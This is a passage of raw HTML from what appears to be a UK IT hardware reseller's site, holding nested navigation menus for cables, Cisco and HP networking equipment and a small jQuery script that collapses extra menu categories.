href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/mtrj-to-st-om1-cables" ><span>MTRJ to ST OM1 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables" ><span>OM2 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-lc-om2-cables" ><span>LC to LC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-sc-om2-cables" ><span>LC to SC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-st-om2-cables" ><span>LC to ST OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/sc-to-sc-om2-cables" ><span>SC to SC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/sc-to-st-om2-cables" ><span>SC to ST OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/st-to-st-om2-cables" ><span>ST to ST OM2 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables" ><span>OM3 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-3-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-lc-om3-cables" ><span>LC to LC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-sc-om3-cables" ><span>LC to SC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-st-om3-cables" ><span>LC to ST OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/st-to-sc-om3-cables" ><span>ST to SC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/st-to-st-om3-cables" ><span>ST to ST OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/sc-to-sc-om3-cables" ><span>SC to SC OM3 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-4 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories" ><span>Fiber Accessories</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories/fixed-fiber-attenuators" ><span>Fixed Fiber Attenuators</span></a></li><li  class="level3 nav-10-4-4-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories/fiber-couplers" ><span>Fiber Couplers</span></a></li></ul></li></ul></li><li  class="level1 nav-10-5 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/extenders" ><span>Extenders</span></a><ul class="level1 submenu"><li  class="level2 nav-10-5-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/hdmi-extenders" ><span>HDMI Extenders</span></a></li><li  class="level2 nav-10-5-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga-extenders" ><span>VGA Extenders</span></a></li><li  class="level2 nav-10-5-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/usb-extenders" ><span>USB Extenders</span></a></li><li  class="level2 nav-10-5-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga" ><span>VGA</span></a><ul class="level2 submenu"><li  class="level3 nav-10-5-4-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga/audio-extenders" ><span>Audio Extenders</span></a></li></ul></li><li  class="level2 nav-10-5-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/dvi-extenders" ><span>DVI Extenders</span></a></li><li  class="level2 nav-10-5-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/serial-extenders" ><span>Serial Extenders</span></a></li></ul></li><li  class="level1 nav-10-6 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods" ><span>Connectors and Hoods</span></a><ul class="level1 submenu"><li  class="level2 nav-10-6-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods/connectors" ><span>Connectors</span></a></li><li  class="level2 nav-10-6-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods/hoods" ><span>Hoods</span></a></li></ul></li><li  class="level1 nav-10-7 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors" ><span>Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-10-7-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/audio-adaptors" ><span>Audio Adaptors</span></a></li><li  class="level2 nav-10-7-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/displayport-adaptors" ><span>DisplayPort Adaptors</span></a></li><li  class="level2 nav-10-7-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/dvi-adaptors" ><span>DVI Adaptors</span></a></li><li  class="level2 nav-10-7-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/firewire-adaptors" ><span>Firewire Adaptors</span></a></li><li  class="level2 nav-10-7-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/gender-changers" ><span>Gender Changers</span></a></li><li  class="level2 nav-10-7-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/hdmi-adaptors" ><span>HDMI Adaptors</span></a></li></ul></li><li  class="level1 nav-10-8 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/splitters" ><span>Splitters</span></a><ul class="level1 submenu"><li  class="level2 nav-10-8-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/hdmi-splitters" ><span>HDMI Splitters</span></a></li><li  class="level2 nav-10-8-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/svga-splitters" ><span>SVGA Splitters</span></a></li><li  class="level2 nav-10-8-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/rg59-splitters" ><span>RG59 Splitters</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item last level-top parent"><a href="https://secotechnologies.co.uk/other-brand.html"  class="level-top" ><span>Other Brands</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://secotechnologies.co.uk/other-brand/lacie.html" ><span>Lacie</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://secotechnologies.co.uk/other-brand/tp-link.html" ><span>TP-Link</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://secotechnologies.co.uk/other-brand/elo.html" ><span>ELO</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://secotechnologies.co.uk/other-brand/nec.html" ><span>NEC</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://secotechnologies.co.uk/other-brand/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://secotechnologies.co.uk/other-brand/epson.html" ><span>Epson</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://secotechnologies.co.uk/other-brand/d-link.html" ><span>D-Link</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://secotechnologies.co.uk/other-brand/intel.html" ><span>Intel</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://secotechnologies.co.uk/other-brand/samsung.html" ><span>Samsung</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://secotechnologies.co.uk/other-brand/western-digital.html" ><span>Western Digital</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://secotechnologies.co.uk/other-brand/panasonic.html" ><span>Panasonic</span></a></li><li  class="level1 nav-11-12 category-item last"><a href="https://secotechnologies.co.uk/other-brand/seagate.html" ><span>Seagate</span></a></li></ul></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var limit;

                limit = 13;
        
        var i = 0;
        var items = $('.navigation > ul > li').length;

        if (items > limit) {
            $('.navigation').append('<div class="more-w"><span class="more-view">More Categories</span></div>');

            $('.navigation > ul > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.navigation .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).text('More Categories');
                } else {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).text('Close Menu');
                }
            });

        }

    });
</script>
</div>
                </div>



                <div class="navigation-mobile-container">

                    

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

        
            <nav class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://secotechnologies.co.uk/cisco-equipment"  class="level-top" ><span>Cisco Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first has-active parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches" ><span>Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first active parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches" ><span>Catalyst Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1000-series.html" ><span>Cisco 1000 Series</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1200-series.html" ><span>Cisco 1200 Series</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1300-series.html" ><span>Cisco 1300 Series</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9600-series.html" ><span>Cisco 9600 Series</span></a></li><li  class="level3 nav-1-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9800-series.html" ><span>Cisco 9800 Series</span></a></li><li  class="level3 nav-1-1-1-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9500-series" ><span>Cisco 9500 Series</span></a></li><li  class="level3 nav-1-1-1-7 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9400-series.html" ><span>Cisco 9400 Series</span></a></li><li  class="level3 nav-1-1-1-8 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9300-series" ><span>Cisco 9300 Series</span></a></li><li  class="level3 nav-1-1-1-9 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9200-series" ><span>Cisco 9200 Series</span></a></li><li  class="level3 nav-1-1-1-10 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9100-series.html" ><span>Cisco 9100 Series</span></a></li><li  class="level3 nav-1-1-1-11 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-110-series.html" ><span>Cisco 110 Series</span></a></li><li  class="level3 nav-1-1-1-12 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-220-series.html" ><span>Cisco 220 Series</span></a></li><li  class="level3 nav-1-1-1-13 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-250-series.html" ><span>Cisco 250 Series</span></a></li><li  class="level3 nav-1-1-1-14 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-350-series.html" ><span>Cisco 350 Series</span></a></li><li  class="level3 nav-1-1-1-15 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-series" ><span>Cisco 2960 Series</span></a></li><li  class="level3 nav-1-1-1-16 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-x-series" ><span>Cisco 2960-X  Series</span></a></li><li  class="level3 nav-1-1-1-17 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-xr-series" ><span>Cisco 2960-XR Series</span></a></li><li  class="level3 nav-1-1-1-18 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-s-series" ><span>Cisco 2960-S Series</span></a></li><li  class="level3 nav-1-1-1-19 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-plus-series" ><span>Cisco  2960-Plus Series</span></a></li><li  class="level3 nav-1-1-1-20 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-series" ><span>Cisco 3560 Series</span></a></li><li  class="level3 nav-1-1-1-21 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-g-series" ><span>Cisco 3560-G Series</span></a></li><li  class="level3 nav-1-1-1-22 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-e-series" ><span>Cisco 3560-E Series</span></a></li><li  class="level3 nav-1-1-1-23 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-x-series" ><span>Cisco 3560-X Series</span></a></li><li  class="level3 nav-1-1-1-24 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3650-series" ><span>Cisco 3650 Series</span></a></li><li  class="level3 nav-1-1-1-25 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-series" ><span>Cisco 3750 Series</span></a></li><li  class="level3 nav-1-1-1-26 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-e-series" ><span>Cisco 3750-E Series</span></a></li><li  class="level3 nav-1-1-1-27 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-g-series" ><span>Cisco 3750-G Series</span></a></li><li  class="level3 nav-1-1-1-28 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-v2-series" ><span>Cisco 3750-V2 Series</span></a></li><li  class="level3 nav-1-1-1-29 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-x-series" ><span>Cisco 3750-X Series</span></a></li><li  class="level3 nav-1-1-1-30 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3850-series" ><span>Cisco 3850 Series</span></a></li><li  class="level3 nav-1-1-1-31 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/switch-accessories" ><span>Switch Accessories</span></a></li><li  class="level3 nav-1-1-1-32 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/network-transceiver-modules.html" ><span>Network Transceiver Modules</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches" ><span>6500 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/modules-supervisor-engine-6500-series" ><span>Modules&amp;Supervisor Engine 6500 Series</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/cisco-6500-chassis" ><span>Cisco 6500 chassis</span></a></li><li  class="level3 nav-1-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/cisco-6500-bundle" ><span>Cisco 6500 bundle</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches" ><span>4500 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/cisco-4500-chassis" ><span>Cisco 4500 chassis</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/power-supply-accessories" ><span>Power Supply &amp; Accessories</span></a></li><li  class="level3 nav-1-1-3-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/modules-supervisor-4500-series" ><span>Modules &amp; Supervisor 4500 Series</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches" ><span>Rugged Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches/network-module.html" ><span>Network Module</span></a></li><li  class="level3 nav-1-1-4-2 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches/expansion-modules" ><span>Expansion Modules</span></a></li></ul></li><li  class="level2 nav-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/industrial-ethernet-switches.html" ><span>Industrial Ethernet Switches</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/meraki-switches.html" ><span>Meraki Switches </span></a></li><li  class="level2 nav-1-1-7 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/cisco-rack-mounting-kit.html" ><span>Cisco Rack mounting kit Accessory kit</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/routers" ><span>Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-2800-series" ><span>Cisco 2800 Series</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-3800-series" ><span>Cisco 3800 Series</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-3900-series" ><span>Cisco 3900 Series</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-4000-series" ><span>Cisco 4000 Series</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-7200-series" ><span>Cisco 7200 Series</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-network-routers" ><span>Cisco Network Routers</span></a></li><li  class="level2 nav-1-2-7 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/router-accessories" ><span>Router Accessories</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls" ><span>Security Firewalls</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5500-series" ><span>Cisco ASA 5500 Series</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5505-series" ><span>Cisco ASA 5505 Series</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5510-series" ><span>Cisco ASA 5510 Series</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5520-series" ><span>Cisco ASA 5520 Series</span></a></li><li  class="level2 nav-1-3-5 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5540-series" ><span>Cisco ASA 5540 Series</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products" ><span>Wireless Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1100-series" ><span>Aironet 1100 Series</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1200-series" ><span>Aironet 1200 Series</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1500-2000-series" ><span>Aironet 1500 &amp; 2000 Series</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-2700-series" ><span>Aironet 2700 Series</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-3500-5000-series" ><span>Aironet 3500 &amp; 5000 Series</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-power-supplies-misc-items" ><span>Aironet Power Supplies &amp; Misc Items</span></a></li><li  class="level2 nav-1-4-8 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/wireless-lan-controllers" ><span>Wireless LAN Controllers</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories" ><span>IP Phones and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series" ><span>Cisco Unified IP Phone 6900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6941" ><span>Cisco Unified IP Phone 6941</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6901" ><span>Cisco Unified IP Phone 6901</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6921" ><span>Cisco Unified IP Phone 6921</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6945" ><span>Cisco Unified IP Phone 6945</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6961" ><span>Cisco Unified IP Phone 6961</span></a></li><li  class="level3 nav-1-5-1-6 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6911" ><span>Cisco Unified IP Phone 6911</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-7900-series" ><span>Cisco Unified IP Phones 7900 Series</span></a></li><li  class="level2 nav-1-5-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series" ><span>Cisco Unified IP Phone 8900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8941" ><span>Cisco Unified IP Phone 8941</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8945" ><span>Cisco Unified IP Phone 8945</span></a></li><li  class="level3 nav-1-5-3-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8961" ><span>Cisco Unified IP Phone 8961</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/power-cords" ><span>Power Cords</span></a></li><li  class="level2 nav-1-5-5 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8800-series" ><span>Cisco Unified IP Phone 8800 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-5-1 category-item first last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8800-series/cisco-unified-ip-conference-phone-8831" ><span>Cisco Unified IP Conference Phone 8831</span></a></li></ul></li><li  class="level2 nav-1-5-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/ip-phones-accessories" ><span>IP Phones Accessories</span></a></li><li  class="level2 nav-1-5-7 category-item last parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series" ><span>Cisco Unified IP Phones 9900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-7-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series/cisco-unified-ip-phone-9971" ><span>Cisco Unified IP Phone 9971</span></a></li><li  class="level3 nav-1-5-7-2 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series/cisco-unified-ip-phone-9951" ><span>Cisco Unified IP Phone 9951</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://secotechnologies.co.uk/hp-equipment"  class="level-top" ><span>HP Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches" ><span>HP Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches" ><span>HP 1400 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1405-small-office-series" ><span>HP 1405 Small Office Series</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1410-series" ><span>HP 1410 Series</span></a></li><li  class="level3 nav-2-1-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1430-series.html" ><span>HP 1430 Series</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches" ><span>HP 1800 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-1810-series" ><span>HP 1810 Series</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-ps1810-series" ><span>HP PS1810 Series</span></a></li><li  class="level3 nav-2-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-18030-switches.html" ><span>HP 1830 Series</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches" ><span>HP 1900 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1920-series.html" ><span>HP 1920 Series</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1910-series" ><span>HP 1910 Series</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1930-series.html" ><span>HP 1930 Series</span></a></li><li  class="level3 nav-2-1-3-4 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1960-series.html" ><span> HP 1960 Series</span></a></li></ul></li><li  class="level2 nav-2-1-4 